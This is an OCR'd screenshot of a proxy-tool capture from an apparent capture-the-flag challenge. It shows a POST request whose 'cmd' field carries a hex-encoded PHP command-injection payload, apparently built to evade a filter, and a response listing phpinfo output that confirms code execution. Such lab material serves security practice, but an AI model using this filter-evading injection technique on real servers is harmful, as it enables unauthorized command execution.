 请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945y9urbg13b.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
0 Content-Length : 80
1
2 cmd=
php+-r+system(hex2bin(substr(_706870202d722027706870696e666f28293
b270a,1)));
Search...
没有匹配
完成
响应
Pretty Raw Hex Render \n
205 DOM/XML => enabled
206 DOM/XML API Version => 20031129
207 libxml Version => 2.9.10
208 HTML Support => enabled
209 XPath Support => enabled
210 XPointer Support => enabled
211 Schema Support => enabled
212 RelaxNG Support => enabled
213
214 fileinfo
215
216 fileinfo support => enabled
217 libmagic => 533
218
219 filter
220
221 Input Validation and Filtering => enabled
222
223 Directive => Local Value => Master Value
224 filter.default => unsafe_raw => unsafe_raw
225 filter.default_ flags => no value => no value
226
227 ftp
228
229 FTP support => enabled
230 FTPS support => enabled
231
232 hash
233
234 hash support => enabled
235 Hashing Engines => md2 md4 md5 sha1 sha224 sha256 sha384
sha512/224 sha512/256 sha512 sha3-224 sha3-256 sha3-384 sha3-512
ripemd128 ripemd160 ripemd256 ripemd320 whirlpool tiger128,3
tiger160,3 tiger192,3 tiger128,4 tiger160,4 tiger192,4 snefru
snefru256 gost gost-crypto adler32 crc32 crc32b fnv132 fnv1a32
fnv164 fnv1a64 joaat haval128,3 haval160,3 haval192,3 haval224,3
haval256,3 haval128,4 haval160,4 haval192,4 haval224,4 haval256,4
haval128,5 haval160,5 haval192,5 haval224,5 haval256,5
236
237 MHASH support => Enabled
238 MHASH API Version => Emulated Support
flag
2匹配